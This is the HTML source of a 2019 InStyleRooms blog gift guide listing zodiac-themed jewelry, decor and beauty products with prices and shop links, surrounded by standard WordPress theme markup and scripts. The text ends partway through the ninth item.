<link rel="alternate" type="application/json+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://instylerooms.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finstylerooms.com%2Fblog%2F10-cosmic-picks-for-the-zodiac-obsessed%2F&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://instylerooms.com/wp-admin/admin-ajax.php";
         </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://instylerooms.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-J1H9Q5P8PW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-J1H9Q5P8PW');
</script><style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap {margin-top:0px; margin-bottom:1px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style><link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="32x32" />
<link rel="icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://instylerooms.com/wp-content/uploads/2017/04/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="10 Cosmic Picks for the Zodiac Obsessed"/>
<meta property="og:description" content="From Instagram memes to delicate jewelry, ’70s-era Zodiac gear is back in a BIG way. And luckily there are plenty of accessories and home decor to help us and our gift recipients rep our star signs. Shop these astrology pieces and display your sign with pride. 1. Carina Star Mate Zodiac Bracelet ("/>
<meta property="og:site_name" content="InStyleRooms"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://instylerooms.com/blog/10-cosmic-picks-for-the-zodiac-obsessed/"/>
<meta property="og:image" content="https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks-thegem-blog-timeline-large.jpg"/>

<meta itemprop="name" content="10 Cosmic Picks for the Zodiac Obsessed"/>
<meta itemprop="description" content="From Instagram memes to delicate jewelry, ’70s-era Zodiac gear is back in a BIG way. And luckily there are plenty of accessories and home decor to help us and our gift recipients rep our star signs. Shop these astrology pieces and display your sign with pride. 1. Carina Star Mate Zodiac Bracelet ("/>
<meta itemprop="image" content="https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks-thegem-blog-timeline-large.jpg"/>
</head>


<body class="post-template-default single single-post postid-2002 single-format-standard wpb-js-composer js-comp-ver-5.4.7 vc_responsive">





    <div id="page" class="layout-fullwidth header-style-3">

                    <a href="#page" class="scroll-top-button"></a>
        
        
            
            <div id="site-header-wrapper"  class=" " >

                
                
                <header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
                                        
                                            <div class="container">
                            <div class="header-main logo-position-left header-layout-default header-style-3">
                                
                                    <div class="blog-mobile-only">
                                        <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
                                            <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                            <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li id="menu-item-3364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li id="menu-item-3363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                    </nav>
                                    </div>

                                    <div class="site-title">
                                        <div class="site-logo"  style="width:164px;">
	<a href="https://instylerooms.com/" rel="home">
					<span class="logo"><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_95b201929c5043c85243ee5aabfa5982_3x.png 3x" alt="InStyleRooms" style="width:164px;" class="default"/><img src="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png" srcset="https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_1x.png 1x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_2x.png 2x,https://instylerooms.com/wp-content/uploads/thegem-logos/logo_7c74ee1d1e82e90c10e1138cc4c360e2_3x.png 3x" alt="InStyleRooms" style="width:132px;" class="small"/></span>
			</a>
</div>
                                    </div>
                                    <div class="blog-mobile-only socials"><nav id="primary-navigation" style="display: inline-block;"><ul id="primary-menu" class="nav-menu styled no-responsive dl-menu" style="margin: 0 !important; position: relative !important; opacity: 1 !important"><li class="menu-item menu-item-search"><a href="#" style="display: block !important; padding: 0 0 27px !important; line-height:17px"></a><div class="minisearch" style="left:-180px !important;"><form role="search" id="searchform" class="sf" action="http://s16214.p414.sites.pressdns.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li></ul></nav><a href="https://www.facebook.com/InStyleRooms/" target="_blank" title="facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a><a href="https://www.pinterest.ca/instyle_rooms/" target="_blank" title="pinterest" class="socials-item"><i class="socials-item-icon pinterest"></i></a><a href="https://twitter.com/InStyleRooms/" target="_blank" title="twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a></div>
                                    <!-- added ac-->
                                    <div class="bc-top-search">
                                        <form role="search" method="get" id="searchform" class="searchform" action="https://instylerooms.com/" >
    <div class="dl-menu" style="padding-left: 20px;padding-right: 20px;">
    <input type="text" class="sf-input bc-search-bar" style="" value="" name="s" id="s" placeholder="Search for anything" />
    <input type="image" alt="Search" class="bc-search-icon" src="https://instylerooms.com/wp-content/themes/thegem-child/images/search_lens.png" />
    </div>
    </form>                                    </div>
                                    <!-- added ac-->



                                                                                                                        <nav id="primary-navigation" class="site-navigation primary-navigation hide-on-mobile" role="navigation">
                                                <button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>                                                <ul id="primary-menu" class="nav-menu styled no-responsive dl-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887 megamenu-first-element"><a href="https://instylerooms.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-3364 megamenu-first-element"><a href="#">Browse By</a><span class="menu-item-parent-toggle"></span>
<ul class="sub-menu styled dl-submenu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3363 megamenu-first-element"><a href="https://instylerooms.com/category/">Category</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362 megamenu-first-element"><a href="https://instylerooms.com/brand/">Brand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361 megamenu-first-element"><a href="https://instylerooms.com/merchant/">Merchant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735 megamenu-first-element"><a href="https://instylerooms.com/contact/">Contact</a></li>
<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="https://instylerooms.com/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><button id="searchform-submit" class="sf-submit" type="submit" onclick="document.getElementById('searchform').submit()"></button></form></div></li></ul>                                                                                            </nav>
                                                                                                                                        </div>
                        </div>
                                        </header><!-- #site-header -->
                            </div><!-- #site-header-wrapper -->

        
        <div id="main" class="site-main">
<div id="main-content" class="main-content">


<div class="block-content no-top-margin">
	<div class="container blog-container">
		<div class="panel row panel-sidebar-position-right with-sidebar">

			<div class="panel-center col-lg-9 col-md-9 col-sm-12 custom-padding">
				<a href="https://instylerooms.com/blog">Back to blog</a><h1>10 Cosmic Picks for the Zodiac Obsessed</h1>				<article id="post-2002" class="post-2002 post type-post status-publish format-standard has-post-thumbnail category-home-decor tag-gift-guides">

					<div class="entry-content post-content">
						<div class="blog-post-image centered-box" style="position:relative"><div class="post-featured-content">		<picture>
						<img src="https://instylerooms.com/wp-content/uploads/2019/07/cosmic-picks-thegem-blog-default.jpg" width="1080" height="650"  class="img-responsive" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" />
		</picture>
		</div></div>						
							<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix gem-post-date">
									<div class="post-meta-right">

																																																			<span class="post-meta-navigation">
												<span class="post-meta-navigation-prev" title="Previous post"><a href="https://instylerooms.com/blog/15-summer-perfect-reads-to-punch-up-your-tabletop/" rel="prev">&#xe636;</a></span>												<span class="post-meta-category-link"><a href="https://instylerooms.com/blog/category/home-decor/">&#xe620;</a></span>												<span class="post-meta-navigation-next" title="Next post"><a href="https://instylerooms.com/blog/summer-patio-inspiration/" rel="next">&#xe634;</a></span>											</span>
																			</div>
									<div class="post-meta-left">
																					<span class="blog-mobile-only"><a href="https://instylerooms.com/blog/category/home-decor/" title="View all posts in Home Decor">Home Decor</a></span>
																															<span class="post-meta-author blog-mobile-only-author">By <a href="https://instylerooms.com/blog/author/allisoncollins/">Allison Castloo</a></span>
																															<span class="sep"></span> <span class="post-meta-categories"><a href="https://instylerooms.com/blog/category/home-decor/" title="View all posts in Home Decor">Home Decor</a></span>
																															<span class="sep"></span> <span class="post-meta-date">July 15, 2019</span>
																			</div>
								</div><!-- .entry-meta -->
							</div>
						
						
						<p><span style="font-weight: 400;">From Instagram memes to delicate jewelry, ’70s-era Zodiac gear is back in a BIG way. And luckily there are plenty of accessories and home decor to help us and our gift recipients rep our star signs. Shop these astrology pieces and display your sign with pride.</span></p>
<h2>1. <a href="http://feed.blendernetworks.com/?cpv=true&amp;offer_id=1237_99369274&amp;pid=91&amp;auth=OGU0Mj&amp;sid=1070&amp;keyword=blank&amp;env=2&amp;subid=organic_instylerooms_us_blog&amp;passback=https%3A%2F%2Finstylerooms.com%2Fdarn" target="_blank" rel="noopener noreferrer"><b>Carina Star Mate Zodiac Bracelet</b></a><b> ($90)</b></h2>
<p><img decoding="async" class="alignnone size-full wp-image-2011" src="https://instylerooms.com/wp-content/uploads/2019/07/5b34edb0-f744-41d1-819e-fbdec51ffb50.jpeg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="625" srcset="https://instylerooms.com/wp-content/uploads/2019/07/5b34edb0-f744-41d1-819e-fbdec51ffb50.jpeg 450w, https://instylerooms.com/wp-content/uploads/2019/07/5b34edb0-f744-41d1-819e-fbdec51ffb50-216x300.jpeg 216w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="font-weight: 400;">Celebrate your star sign with this eye-catching charm bracelet. We also hear they make A+ gifts&#8230;</span></p>
<h2>2. <a href="https://www.anthropologie.com/shop/zodiac-daily-journal" target="_blank" rel="noopener noreferrer"><b>Zodiac Daily Journal</b></a><b> ($14)</b></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2009" src="https://instylerooms.com/wp-content/uploads/2019/07/50092857_801_b.jpeg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="675" srcset="https://instylerooms.com/wp-content/uploads/2019/07/50092857_801_b.jpeg 450w, https://instylerooms.com/wp-content/uploads/2019/07/50092857_801_b-200x300.jpeg 200w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="font-weight: 400;">Jot down everything from your daily to-do list to your latest dream with these colorful starry journals. </span></p>
<h2>3. <a href="https://www.urbanoutfitters.com/brands/iveta-abolina" target="_blank" rel="noopener noreferrer"><b>Iveta Abolina Star Constellation Art Print</b></a><b> ($19+)</b></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2008" src="https://instylerooms.com/wp-content/uploads/2019/07/50892843_002_b.jpeg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="675" srcset="https://instylerooms.com/wp-content/uploads/2019/07/50892843_002_b.jpeg 450w, https://instylerooms.com/wp-content/uploads/2019/07/50892843_002_b-200x300.jpeg 200w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="font-weight: 400;">These cosmic prints work with just about every decor style and look great as a pair for a couple (aww!) or even as a stellar statement for a nursery or kiddo’s room. </span></p>
<h2>4. <a href="https://www.amazon.com/Astrology-You-Me-Understand-Relationship/dp/1683690427" target="_blank" rel="noopener noreferrer"><b><i>The Astrology of You and Me: How to Understand and Improve Every Relationship in Your Life</i></b><b> by Gary Goldschneider</b></a><b> ($17)</b></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2010" src="https://instylerooms.com/wp-content/uploads/2019/07/91xO-Wu7bSL.jpg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="537" srcset="https://instylerooms.com/wp-content/uploads/2019/07/91xO-Wu7bSL.jpg 450w, https://instylerooms.com/wp-content/uploads/2019/07/91xO-Wu7bSL-251x300.jpg 251w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><b> </b><span style="font-weight: 400;">Okay, so we all have our horoscope apps, but what does it all mean?! Gary Goldschneider breaks down all things Zodiac for us, from our co-worker interactions to someone we *just* started dating. This should be interesting. </span></p>
<h2>5. <a href="https://www.etsy.com/listing/546283358/zodiac-constellation-wall-decals-star?frs=1&amp;col=1" target="_blank" rel="noopener noreferrer"><b>KennaSatoDesigns Zodiac Constellation Wall Decal</b></a><b> ($44+)</b></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2005" src="https://instylerooms.com/wp-content/uploads/2019/07/il_1588xN.1905379792_l692.jpg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="360" srcset="https://instylerooms.com/wp-content/uploads/2019/07/il_1588xN.1905379792_l692.jpg 450w, https://instylerooms.com/wp-content/uploads/2019/07/il_1588xN.1905379792_l692-300x240.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="font-weight: 400;">Let’s be real, peel and stick wall decals aren’t just for renters anymore. Switch up your walls with cosmic details with this easy-to-install art. </span></p>
<h2>6. <a href="https://www.etsy.com/listing/694345240/aries-zodiac-mug-astrological-sign-mug?ref=shop_home_active_24" target="_blank" rel="noopener noreferrer"><b>EarthMoonStarsStudio Zodiac Mug</b></a><b> ($16)</b></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2006" src="https://instylerooms.com/wp-content/uploads/2019/07/il_794xN.1885487058_e30r.jpg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="413" srcset="https://instylerooms.com/wp-content/uploads/2019/07/il_794xN.1885487058_e30r.jpg 450w, https://instylerooms.com/wp-content/uploads/2019/07/il_794xN.1885487058_e30r-300x275.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="font-weight: 400;">Sip your favorite beverage and show off your sun sign with these boldly-designed astrology mugs. Go ahead and pick one up for yourself *and* your Costar-obsessed BFF. </span></p>
<h2>7. <a href="https://cynthiarowley.com/products/candle" target="_blank" rel="noopener noreferrer"><b>Cynthia Rowley Zodiac Candle</b></a><b> ($48)</b></h2>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2004" src="https://instylerooms.com/wp-content/uploads/2019/07/Shot1.jpg" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="452" srcset="https://instylerooms.com/wp-content/uploads/2019/07/Shot1.jpg 450w, https://instylerooms.com/wp-content/uploads/2019/07/Shot1-150x150.jpg 150w, https://instylerooms.com/wp-content/uploads/2019/07/Shot1-300x300.jpg 300w, https://instylerooms.com/wp-content/uploads/2019/07/Shot1-256x256.jpg 256w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p><span style="font-weight: 400;">Strike a match and cozy up to a scent that’s just as unique as your star sign. If you can bring yourself to get past the gorgeous packaging, that is. </span></p>
<h2>8. <a href="https://www.earthboundtrading.com/whiskey-river-taurus-champagne-chic-soap" target="_blank" rel="noopener noreferrer"><b>Whiskey River Earthbound Trading Co. Zodiac Soap</b></a><b> ($9)</b></h2>
<h2><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2012" src="https://instylerooms.com/wp-content/uploads/2019/07/Screen-Shot-2019-07-15-at-3.23.48-PM.png" alt="10 Cosmic Picks for the Zodiac Obsessed | InStyleRooms.com/Blog" width="450" height="608" srcset="https://instylerooms.com/wp-content/uploads/2019/07/Screen-Shot-2019-07-15-at-3.23.48-PM.png 450w, https://instylerooms.com/wp-content/uploads/2019/07/Screen-Shot-2019-07-15-at-3.23.48-PM-222x300.png 222w" sizes="(max-width: 450px) 100vw, 450px" /></h2>
<p><span style="font-weight: 400;">Scrub up to your sign of choice with these vibrant marbled soaps. With unique scents and hues tailored to each sign of the Zodiac, you’ll wanna grab a couple for everyone in your inner circle. </span></p>
<h2>9. <a href="https://www.favorthekind.com/products/zodiac-oil" target="_blank" rel="noopener noreferrer"><b>Favor The Kind Zodiac Oil</b></a><b> ($25)</b></h2>
